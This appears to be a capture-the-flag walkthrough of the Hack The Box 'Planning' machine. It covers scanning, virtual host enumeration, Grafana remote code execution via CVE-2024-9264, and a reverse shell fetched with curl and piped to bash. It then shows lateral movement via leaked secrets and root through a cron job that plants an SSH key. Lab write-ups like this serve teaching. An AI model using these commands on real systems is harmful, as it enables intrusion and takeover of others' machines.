Nmap Results
# Nmap 7.95 scan initiated Mon May 12 11:43:18 2025 as: /usr/lib/nmap/nmap -Pn -p- --min-rate 2000 -sC -sV -oN nmap-scan.txt 10.129.176.246
Nmap scan report for 10.129.176.246
Host is up (0.017s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 62:ff:f6:d4:57:88:05:ad:f4:d3:de:5b:9b:f8:50:f1 (ECDSA)
|_  256 4c:ce:7d:5c:fb:2d:a0:9e:9f:bd:f5:5c:5e:61:50:8a (ED25519)
80/tcp open  http    nginx 1.24.0 (Ubuntu)
|_http-server-header: nginx/1.24.0 (Ubuntu)
|_http-title: Did not follow redirect to http://planning.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon May 12 11:43:35 2025 -- 1 IP address (1 host up) scanned in 17.66 secondsnmap scan output. Note the HTTP redirect to planning.htb in the tcp/80 output, which we should promptly add to our /etc/hosts file.echo -e '10.129.176.246\t\tplanning.htb' | sudo tee -a /etc/hostsService Enumeration
TCP/80
Walking the Application

At this point, we've tested all of the clickable areas and input points that a normal user would be expected to use. Thus, we have concluded the initial walk of the application. Given the small attack surface of the web app, I'll be jumping right into the penetration test.
Penetration Testing
Brute Force Enumeration
gobuster dir -u http://planning.htb -w /usr/share/seclists/Discovery/Web-Content/big.txt -o dir.txt -t 100/css (Status: 301) [Size: 178] [--> http://planning.htb/css/]
/img (Status: 301) [Size: 178] [--> http://planning.htb/img/]
/js (Status: 301) [Size: 178] [--> http://planning.htb/js/]
/lib (Status: 301) [Size: 178] [--> http://planning.htb/lib/]
Directories and/or files

gobuster vhost -u http://10.129.176.246 --domain 'planning.htb' --append-domain -w /usr/share/seclists/Discovery/DNS/namelist.txt -t 200 -o vhost.txtFound: grafana.planning.htb Status: 302 [Size: 29] [--> /login]Virtual Host(s)
curl -iL -H 'Host: grafana.planning.htb' --proxy http://127.0.0.1:8080 http://10.129.176.246Proxy a curl request through Burp and test the virtual host
echo -e '10.129.176.246\t\tgrafana.planning.htb' | sudo tee -a /etc/hostsAdd the virtual host to our /etc/hosts file

Login with Supplied Credential
This machine is built to simulate a grey box penetration test. We have been provided the credential of admin:0D5oT70Fq13EvB5r. Using the provided credential, I am able to log in.

v11.0.0Google search I used to check for CVEs
Exploit
CVE-2024-9264
git clone https://github.com/nollium/CVE-2024-9264cd CVE-2024-9264virtualenv .Use a Python virtual environment to install dependencies while preserving the default environment

source ./bin/activatepython3 -m pip install -r requirements.txtpython3 CVE-2024-9264.py -hpython3 CVE-2024-9264.py -u admin -p '0D5oT70Fq13EvB5r' -c 'cat /etc/passwd' http://grafana.planning.htb

hostname -I on the host, we are going to land in a Docker containerecho '/bin/bash -c '"'"'/bin/bash -i >& /dev/tcp/10.10.14.110/443 0>&1'"'"'' > rev.shCreate a reverse shell script that we'll call via RCE. '"'"' helps nest single quotes within single quotes.
sudo python3 -m http.server 80Host the rev.sh over HTTP
sudo rlwrap nc -lnvp 443Start a TCP listener on tcp/443
python3 CVE-2024-9264.py -u admin -p '0D5oT70Fq13EvB5r' -c 'curl http://10.10.14.110/rev.sh | bash' http://grafana.planning.htbUse RCE to curl our VPN IP and fetch rev.sh and then, pipe it to bash on the target
Post-Exploit Enumeration
Operating Environment
OS & Kernel
PRETTY_NAME="Ubuntu 22.04.4 LTS"
NAME="Ubuntu"
VERSION_ID="22.04"
VERSION="22.04.4 LTS (Jammy Jellyfish)"
VERSION_CODENAME=jammy
ID=ubuntu
ID_LIKE=debian
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
UBUNTU_CODENAME=jammy

Linux 7ce659d667d7 6.8.0-59-generic #61-Ubuntu SMP PREEMPT_DYNAMIC Fri Apr 11 23:16:11 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
Current User

uid=0(root) gid=0(root) groups=0(root)
Users and Groups
Local Users
grafana:x:472:0::/home/grafana:/usr/sbin/nologin
Network Configurations
Network Interfaces
Docker Cotainer IP: 172.17.0.2
Processes and Services
Interesting Processes
grafana server --homepath=/usr/share/grafana --config=/etc/grafana/grafana.ini --packaging=docker cfg:default.log.mode=console cfg:default.paths.data=/var/lib/grafana cfg:default.paths.logs=/var/log/grafana cfg:default.paths.plugins=/var/lib/grafana/plugins cfg:default.paths.provisioning=/etc/grafana/provisioning
Privilege Escalation
Lateral to Enzo
Secrets in Docker Environment

ssh enzo@planning.htb
ss -plutan | grep -i listen | grep -E '127|::1'tcp LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:*
tcp LISTEN 0 511 127.0.0.1:8000 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.1:38701 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.1:3000 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.54:53 0.0.0.0:*
tcp LISTEN 0 151 127.0.0.1:3306 0.0.0.0:*
tcp LISTEN 0 70 127.0.0.1:33060 0.0.0.0:*Internally listening ports

tcp/8000 is a web server using HTTP basic authfind /opt -exec ls -l {} \; 2>/dev/nulltotal 8
drwx--x--x 4 root root 4096 Feb 28 19:06 containerd

drwxr-xr-x 2 root root 4096 May 12 19:55 crontabs
total 4
-rw-r--r-- 1 root root 737 May 12 19:57 crontab.db
-rw-r--r-- 1 root root 737 May 12 19:57 /opt/crontabs/crontab.dbInteresting files
Port Forwarding with SSH
/etc/nginx/sites-enabled/default, I know that tcp/3000 is the port for Docker Grafana, so we'll skip that.
ss -plutan | grep -i listen | grep -E '127|::1' | awk -v FS=' ' '{print $5}' | grep -vE '53|3000' | awk -v FS=':' '{print "-L 127.0.0.1:" $2 ":" $1 ":" $2 " \\" }'Creates a list of -L port forwards using info on the target for ease of use with ssh
ssh -f -N -L 127.0.0.1:8000:127.0.0.1:8000 \
-L 127.0.0.1:38701:127.0.0.1:38701 \
-L 127.0.0.1:3306:127.0.0.1:3306 \
-L 127.0.0.1:33060:127.0.0.1:33060 \
enzo@planning.htb

tcp/8000, we have a dashboard showing the cron jobs from beforeI was able to login after a few simple guesses. You'll note in /opt/crontabs/crontab.db that there is a password baked into one of the cron jobs, so I assume there's a good chance the password is repeated on the HTTP basic authentication.
❌ admin:P4ssw0rdS0pRi0T3c
❌ root_grafana:P4ssw0rdS0pRi0T3c
✅ root:P4ssw0rdS0pRi0T3c
Becoming Root
It should be obvious what the privilege escalation path is from here. We can create or edit cron jobs, which run as root, so we should be able to run any command we wish.

/usr/bin/ssh-keygen -C "" -N "" -t rsa -b 4096 -f /tmp/pwnykey ; /usr/bin/chown enzo:enzo /tmp/pwnykey* ; /usr/bin/cat /tmp/pwnykey.pub > /root/.ssh/authorized_keysAdd as the command to run, generates a new SSH keypair, makes enzo the owner, and adds to /root/.ssh/authorized_keys
ssh -i /tmp/pwnykey root@localhostUse the private key to login as root locally
Flags
User
7221c2205fc12b0c4bb0de4d3371e23b
Root
bc094cb2de244fbbf5a86f9ff30f04f9